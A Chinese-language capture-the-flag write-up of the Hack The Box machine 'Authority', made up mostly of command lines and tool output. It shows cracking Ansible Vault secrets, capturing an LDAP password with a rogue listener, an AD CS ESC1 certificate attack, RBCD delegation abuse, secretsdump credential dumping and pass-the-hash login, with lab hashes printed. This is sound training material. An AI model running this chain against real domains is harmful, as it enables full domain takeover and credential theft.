1 这台机器因为流程不长,重点在后面部分,所以前面记录一下主要的转折点上的思路就跳过去了,后面的部分就稍微多写了写
nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 Not shown: 65330 closed tcp ports (reset), 176 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 5985/tcp open wsman 8443/tcp open https-alt 9389/tcp open adws 47001/tcp open winrm 49664/tcp open unknown 49665/tcp open unknown 49666/tcp open unknown 49667/tcp open unknown 49673/tcp open unknown 49690/tcp open unknown 49691/tcp open unknown 49693/tcp open unknown 49694/tcp open unknown 49697/tcp open unknown 49705/tcp open unknown 59146/tcp open unknown 59160/tcp open unknown
ldap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 └─$ ldapsearch -x -H ldap://10.10.11.222 -s base # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: ALL # # dn: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=authority,DC=htb ldapServiceName: authority.htb:authority$@AUTHORITY.HTB isGlobalCatalogReady: TRUE supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEGO supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5 supportedLDAPVersion: 3 supportedLDAPVersion: 2 supportedLDAPPolicies: MaxPoolThreads supportedLDAPPolicies: MaxPercentDirSyncRequests supportedLDAPPolicies: MaxDatagramRecv supportedLDAPPolicies: MaxReceiveBuffer supportedLDAPPolicies: InitRecvTimeout supportedLDAPPolicies: MaxConnections supportedLDAPPolicies: MaxConnIdleTime supportedLDAPPolicies: MaxPageSize supportedLDAPPolicies: MaxBatchReturnMessages supportedLDAPPolicies: MaxQueryDuration supportedLDAPPolicies: MaxDirSyncDuration supportedLDAPPolicies: MaxTempTableSize supportedLDAPPolicies: MaxResultSetSize supportedLDAPPolicies: MinResultSets supportedLDAPPolicies: MaxResultSetsPerConn supportedLDAPPolicies: MaxNotificationPerConn supportedLDAPPolicies: MaxValRange supportedLDAPPolicies: MaxValRangeTransitive supportedLDAPPolicies: ThreadMemoryLimit supportedLDAPPolicies: SystemMemoryLimitPercent supportedControl: 1.2.840.113556.1.4.319 supportedControl: 1.2.840.113556.1.4.801 supportedControl: 1.2.840.113556.1.4.473 supportedControl: 1.2.840.113556.1.4.528 supportedControl: 1.2.840.113556.1.4.417 supportedControl: 1.2.840.113556.1.4.619 supportedControl: 1.2.840.113556.1.4.841 supportedControl: 1.2.840.113556.1.4.529 supportedControl: 1.2.840.113556.1.4.805 supportedControl: 1.2.840.113556.1.4.521 supportedControl: 1.2.840.113556.1.4.970 supportedControl: 1.2.840.113556.1.4.1338 supportedControl: 1.2.840.113556.1.4.474 supportedControl: 1.2.840.113556.1.4.1339 supportedControl: 1.2.840.113556.1.4.1340 supportedControl: 1.2.840.113556.1.4.1413 supportedControl: 2.16.840.1.113730.3.4.9 supportedControl: 2.16.840.1.113730.3.4.10 supportedControl: 1.2.840.113556.1.4.1504 supportedControl: 1.2.840.113556.1.4.1852 supportedControl: 1.2.840.113556.1.4.802 supportedControl: 1.2.840.113556.1.4.1907 supportedControl: 1.2.840.113556.1.4.1948 supportedControl: 1.2.840.113556.1.4.1974 supportedControl: 1.2.840.113556.1.4.1341 supportedControl: 1.2.840.113556.1.4.2026 supportedControl: 1.2.840.113556.1.4.2064 supportedControl: 1.2.840.113556.1.4.2065 supportedControl: 1.2.840.113556.1.4.2066 supportedControl: 1.2.840.113556.1.4.2090 supportedControl: 1.2.840.113556.1.4.2205 supportedControl: 1.2.840.113556.1.4.2204 supportedControl: 1.2.840.113556.1.4.2206 supportedControl: 1.2.840.113556.1.4.2211 supportedControl: 1.2.840.113556.1.4.2239 supportedControl: 1.2.840.113556.1.4.2255 supportedControl: 1.2.840.113556.1.4.2256 supportedControl: 1.2.840.113556.1.4.2309 supportedControl: 1.2.840.113556.1.4.2330 supportedControl: 1.2.840.113556.1.4.2354 supportedCapabilities: 1.2.840.113556.1.4.800 supportedCapabilities: 1.2.840.113556.1.4.1670 supportedCapabilities: 1.2.840.113556.1.4.1791 supportedCapabilities: 1.2.840.113556.1.4.1935 supportedCapabilities: 1.2.840.113556.1.4.2080 supportedCapabilities: 1.2.840.113556.1.4.2237 subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=authority,DC=htb serverName: CN=AUTHORITY,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Con figuration,DC=authority,DC=htb schemaNamingContext: CN=Schema,CN=Configuration,DC=authority,DC=htb namingContexts: DC=authority,DC=htb namingContexts: CN=Configuration,DC=authority,DC=htb namingContexts: CN=Schema,CN=Configuration,DC=authority,DC=htb namingContexts: DC=DomainDnsZones,DC=authority,DC=htb namingContexts: DC=ForestDnsZones,DC=authority,DC=htb isSynchronized: TRUE highestCommittedUSN: 262322 dsServiceName: CN=NTDS Settings,CN=AUTHORITY,CN=Servers,CN=Default-First-Site- Name,CN=Sites,CN=Configuration,DC=authority,DC=htb dnsHostName: authority.authority.htb defaultNamingContext: DC=authority,DC=htb currentTime: 20241223103745.0Z configurationNamingContext: CN=Configuration,DC=authority,DC=htb # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1
to User smb存在匿名用户登录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 └─$ smbmap -u anonymous -p '' -H 10.10.11.222 ________ ___ ___ _______ ___ ___ __ _______ /" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\ (: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :) \___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/ __/ \ |: \. |(| _ \ |: \. | // __' \ (| / /" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \ (_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______) ----------------------------------------------------------------------------- SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com https://github.com/ShawnDEvans/smbmap [*] Detected 1 hosts serving SMB [*] Established 1 SMB session(s) [+] IP: 10.10.11.222:445 Name: authority.htb Status: Authenticated Disk Permissions Comment ---- ----------- ------- ADMIN$ NO ACCESS Remote Admin C$ NO ACCESS Default share Department Shares NO ACCESS Development READ ONLY IPC$ READ ONLY Remote IPC NETLOGON NO ACCESS Logon server share SYSVOL NO ACCESS Logon server share
他的8443跑着pwm服务,而smb中的匿名用户可读的Development目录下存在PWM
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ├── README.md ├── ansible.cfg ├── ansible_inventory ├── defaults │ └── main.yml ├── handlers │ └── main.yml ├── meta │ └── main.yml ├── tasks │ └── main.yml └── templates ├── context.xml.j2 └── tomcat-users.xml.j2
其中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 └─$ cat ./defaults/main.yml --- pwm_run_dir: "{{ lookup('env', 'PWD') }}" pwm_hostname: authority.htb.corp pwm_http_port: "{{ http_port }}" pwm_https_port: "{{ https_port }}" pwm_https_enable: true pwm_require_ssl: false pwm_admin_login: !vault | $ANSIBLE_VAULT;1.1;AES256 326665343864353665376531366637316331386162643232303835663339663466623131613262396134353663663462373265633832356663356239383039640a346431373431666433343434366139356536343763336662346134663965343430306561653964643235643733346162626134393430336334326263326364380a6530343137333266393234336261303438346635383264396362323065313438 pwm_admin_password: !vault | $ANSIBLE_VAULT;1.1;AES256 313563383439633230633734353632613235633932356333653561346162616664333932633737363335616263326464633832376261306131303337653964350a363663623132353136346631396662386564323238303933393362313736373035356136366465616536373866346138623166383535303930356637306461350a3164666630373030376537613235653433386539346465336633653630356531 ldap_uri: ldap://127.0.0.1/ ldap_base_dn: "DC=authority,DC=htb" ldap_admin_password: !vault | $ANSIBLE_VAULT;1.1;AES256 633038313035343032663564623737313935613133633130383761663365366662326264616536303437333035366235613437373733316635313530326639330a643034623530623439616136363563346462373361643564383830346234623235313163336231353831346562636632666539383333343238343230333633350a6466643965656330373334316261633065313363363266653164306135663764
这里8443可以登陆,但是手头没有账号密码
账号密码在那个文件中被ansible_vault加密,可以搜一下ANSIBLE VAULT decrypt AES256 crack
https://www.bengrewell.com/cracking-ansible-vault-secrets-with-hashcat/
将三个hash每个搞成这种
1 $ANSIBLE_VAULT;1.1;AES256 633038313035343032663564623737313935613133633130383761663365366662326264616536303437333035366235613437373733316635313530326639330a643034623530623439616136363563346462373361643564383830346234623235313163336231353831346562636632666539383333343238343230333633350a6466643965656330373334316261633065313363363266653164306135663764
然后ansible2john转一下格式
1 2 ansible2john hash hash:$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8
然后拿着这仨密码跑一下
1 2 3 4 5 6 7 8 9 10 11 12 └─$ hashcat hash_al /usr/share/wordlists/rockyou.txt --show Hash-mode was not specified with -m. Attempting to auto-detect hash mode. The following mode was auto-detected as the only one matching your input hash: 16900 | Ansible Vault | Password Manager NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed! Do NOT report auto-detect issues unless you are certain of the hash type. $ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5:!@#$%^&* $ansible$0*0*c08105402f5db77195a13c1087af3e6fb2bdae60473056b5a477731f51502f93*dfd9eec07341bac0e13c62fe1d0a5f7d*d04b50b49aa665c4db73ad5d8804b4b2511c3b15814ebcf2fe98334284203635:!@#$%^&* $ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8:!@#$%^&*
再按照文中的用vault-view读拆分好的hash源文件就好,注意不是转换后的,可以得到三个
1 2 3 4 5 svc_pwm DevT3st@123 pWm_@dm!N_!23
访问右上角的manage那个,用得到的密码pWm_@dm!N_!23登录
就登陆进来了,不过找不到能rce或者查询数据库的地方

在ldap连接那把我们自己的加上
再尝试连接
1 2 3 4 └─$ nc -lnvp 389 listening on [any] 389 ... connect to [10.10.16.9] from (UNKNOWN) [10.10.11.222] 49326 0Y`T;CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb�lDaP_1n_th3_cle4r!
后面的应该是另一个密码
目前有俩用户的用户名svc_ldap和svc_pwm
1 2 3 4 5 6 7 └─$ crackmapexec smb 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!' SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False) SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! └─$ crackmapexec smb 10.10.11.222 -u svc_pwm -p 'lDaP_1n_th3_cle4r!' SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False) SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_pwm:lDaP_1n_th3_cle4r!
get User
to Root 扫证书会显示esc1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 Certificate Authorities 0 CA Name : AUTHORITY-CA DNS Name : authority.authority.htb Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4 Certificate Validity Start : 2023-04-24 01:46:26+00:00 Certificate Validity End : 2123-04-24 01:56:25+00:00 Web Enrollment : Disabled User Specified SAN : Disabled Request Disposition : Issue Enforce Encryption for Requests : Enabled Permissions Owner : AUTHORITY.HTB\Administrators Access Rights ManageCertificates : AUTHORITY.HTB\Administrators AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins ManageCa : AUTHORITY.HTB\Administrators AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins Enroll : AUTHORITY.HTB\Authenticated Users Certificate Templates 0 Template Name : CorpVPN Display Name : Corp VPN Certificate Authorities : AUTHORITY-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Enrollment Flag : AutoEnrollmentCheckUserDsCertificate PublishToDs IncludeSymmetricAlgorithms Private Key Flag : ExportableKey Extended Key Usage : Encrypting File System Secure Email Client Authentication Document Signing IP security IKE intermediate IP security use KDC Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Validity Period : 20 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Permissions Enrollment Permissions Enrollment Rights : AUTHORITY.HTB\Domain Computers AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins Object Control Permissions Owner : AUTHORITY.HTB\Administrator Write Owner Principals : AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins AUTHORITY.HTB\Administrator Write Dacl Principals : AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins AUTHORITY.HTB\Administrator Write Property Principals : AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins AUTHORITY.HTB\Administrator [!] Vulnerabilities ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
根因是以下几点
1 2 3 4 5 6 Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Requires Manager Approval : False Enabled : True Client Authentication : True Authorized Signatures Required : 0
Enrollee Supplies Subject为True时表明了持有当前证书模板注册登记权力的用户,当此类用户在注册证书时,允许填写替代主题名称,这也就意味着这种模板设置下注册证书的用户可以伪造其他用户身份来替他们请求证书,实际上这并不算漏洞,算是权限管控存在问题。Requires Manager Approval行为不需要管理们审批Client Authentication允许客户端发起证书请求Certificate Name Flag:EnrolleeSuppliesSubject和第一个是一样的,只不过第一个单独列出来了Authorized Signatures Required请求不需要授权
也可以参考
https://www.crowe.com/cybersecurity-watch/exploiting-ad-cs-a-quick-look-at-esc1-esc8
https://www.beyondtrust.com/blog/entry/esc1-attacks
https://www.blackhillsinfosec.com/abusing-active-directory-certificate-services-part-one/
https://www.rbtsec.com/blog/active-directory-certificate-services-adcs-esc1/
这其中最重要,需要理解的是Certificate Name Flag: EnrolleeSuppliesSubject
借用下文中的话
https://blog.netwrix.com/2021/08/24/active-directory-certificate-services-risky-settings-and-how-to-remediate-them/
1 2 “Enrollee Supplies Subject” Flag When the flag CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT is present in the mspki-certificate-name-flag property, the enrollee of the certificate can supply their own alternative Subject Name in the certificate signing request. This means that any user who is allowed to enroll in a certificate with this setting can request a certificate as any user in the network, including a privileged user.
这里这个证书虽然负责esc1的标准,但我们看下谁可以注册
1 2 3 4 5 6 7 Enrollment Rights : AUTHORITY.HTB\Domain Computers AUTHORITY.HTB\Domain Admins AUTHORITY.HTB\Enterprise Admins
当前持有的用户是svc_ldap,这三个有权限的用户只有DomainComputers我们可以通过自己添加机器账户来满足需求,剩下俩没戏。
看下当前用户允许添加机器账户这一块的数量,是十个,肥肠豪
1 2 3 4 5 └─$ crackmapexec ldap 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!' -M maq SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False) LDAPS 10.10.11.222 636 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! MAQ 10.10.11.222 389 AUTHORITY [*] Getting the MachineAccountQuota MAQ 10.10.11.222 389 AUTHORITY MachineAccountQuota: 10
添加一个机器账户
1 2 3 4 └─$ impacket-addcomputer -dc-ip 10.10.11.222 'authority.htb/svc_ldap:lDaP_1n_th3_cle4r!' -computer-name test$ -computer-pass test Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Successfully added machine account test$ with password test.
使用它发起esc1的利用
1 2 3 4 5 6 7 8 9 └─$ certipy req -ca 'AUTHORITY-CA' -template 'CorpVPN' -u 'TESTA$' -p 'Password@123' -dc-ip 10.10.11.222 -upn 'administrator' -target 10.10.11.222 Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Requesting certificate via RPC [*] Successfully requested certificate [*] Request ID is 5 [*] Got certificate with UPN 'administrator' [*] Certificate has no object SID [*] Saved certificate and private key to 'administrator.pfx'
这里我想拿着证书去gettgtpkinit拿一下nthash,结果对面把pkinit给关了
证书利用工具这块还得是PassTheCert
https://github.com/AlmondOffSec/PassTheCert
这一步可以利用的方式就很多了,可以参考其他人这台的wp,比如重置密码、添加权限等等
官方的wp用的rbcd,其实也是蛮合适的,毕竟我们刚创建了一个机器账户,也是利用起来了。
首先我们把crt和key拿一下,因为这个工具会用到
1 2 3 certipy cert -pfx administrator.pfx -debug -nokey -o a.crt certipy cert -pfx administrator.pfx -debug -nocert -o a.key
再和正常rbcd一样,因为passthecert工具集成了rbcd等,的滥用方式,因为我们相当于有了admin权限,所以可以直接操作dc那台,所以才说rbcd也蛮合适的(
1 2 3 4 5 6 7 8 9 └─$ python3 ~/tools/wintools/PassTheCert/Python/passthecert.py -dc-ip 10.10.11.222 -crt a.crt -key a.key -domain authority.htb -action write_rbcd -delegate-to 'AUTHORITY$' -delegate-from 'TESTA$' Impacket v0.12.0.dev1 - Copyright 2023 Fortra Enter PEM pass phrase: [*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty [*] Delegation rights modified successfully! [*] TESTA$ can now impersonate users on AUTHORITY$ via S4U2Proxy [*] Accounts allowed to act on behalf of other identity: [*] TESTA$ (S-1-5-21-622327497-3269355298-2248959698-11601)
这样就添加好了dc那边的允许进入的资源委派
正常获取st就ok了
1 2 3 4 5 6 7 8 9 └─$ impacket-getST -spn 'cifs/AUTHORITY.authority.htb' -impersonate administrator 'authority.htb/TESTA$:Password@123' -dc-ip 10.10.11.222 Impacket v0.12.0.dev1 - Copyright 2023 Fortra [-] CCache file is not found. Skipping... [*] Getting TGT for user [*] Impersonating administrator [*] Requesting S4U2self [*] Requesting S4U2Proxy [*] Saving ticket in administrator@cifs_AUTHORITY.authority.htb@AUTHORITY.HTB.ccache
dumphash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 └─$ impacket-secretsdump -dc-ip 10.10.11.222 -k authority.htb/administrator@authority.authority.htb -no-pass Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Service RemoteRegistry is in stopped state [*] Starting service RemoteRegistry [*] Target system bootKey: 0x31f4629800790a973f9995cec47514c6 [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:a15217bb5af3046c87b5bb6afa7b193e::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: [-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information. [*] Dumping cached domain logon information (domain/username:hash) [*] Dumping LSA Secrets [*] $MACHINE.ACC HTB\AUTHORITY$:plain_password_hex:09d10bb60b3e0e2e5ec616baf11fa2ba70b0fe5de4755038a520d93f6eea562cb48afe19f682c08ad1ae41836e5a5e2af138407ed0f13e1a9497a347efda861b3f6d7003bf1634a066449ce8875ce6893948f6bdefec85061c0ca15c4d82b826ff13fe77bb6b0788fc8d8f52d61c6206164dd152e0ce16ad0846c574bab4ac09c49b9b110d7929876d0675e4a26b385d699137fd2dafbcdf9fcd54ecae0c216812adeb02ca5aa5306c8eb4965fd7d521b0b1e7a98695e67869a6f145bd248dcd17d94b66dbca6560e07765432b80fe11241aaa9eb4e83271c7b1acb9875d32e39deeac4eab051abb9f9412704631cdf6 HTB\AUTHORITY$:aad3b435b51404eeaad3b435b51404ee:7862d3669a61f877b6026b603fd4cc8a::: [*] DPAPI_SYSTEM dpapi_machinekey:0xd5d60027f85b1132cef2cce88a52670918252114 dpapi_userkey:0x047c1e3ad8db9d688c3f1e9ea06c8f2caf002511 [*] NL$KM 0000 F9 41 4F E3 80 49 A5 BD 90 2D 68 32 F7 E3 8E E7 .AO..I...-h2.... 0010 7F 2D 9B 4B CE 29 B0 E6 E0 2C 59 5A AA B7 6F FF .-.K.)...,YZ..o. 0020 5A 4B D6 6B DB 2A FA 1E 84 09 35 35 9F 9B 2D 11 ZK.k.*....55..-. 0030 69 4C DE 79 44 BA E1 4B 5B BC E2 77 F4 61 AE BA iL.yD..K[..w.a.. NL$KM:f9414fe38049a5bd902d6832f7e38ee77f2d9b4bce29b0e6e02c595aaab76fff5a4bd66bdb2afa1e840935359f9b2d11694cde7944bae14b5bbce277f461aeba [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
1 evil-winrm -u administrator -i 10.10.11.222 -H a15217bb5af3046c87b5bb6afa7b193e
getRoot
这台我感觉入口的ldap连接那可能会比较难想到,再就是root最后这里拿到pfx了再进一步利用需要用到另一个工具,再rbcd本身也算是不论对krbtgt等留后门还是常规的在域中前进用的一个常用手法,刚入门域的话还是必须要熟练掌握其原理的。这里算是又练习了一遍在只有pfx的情况思路延申的方式。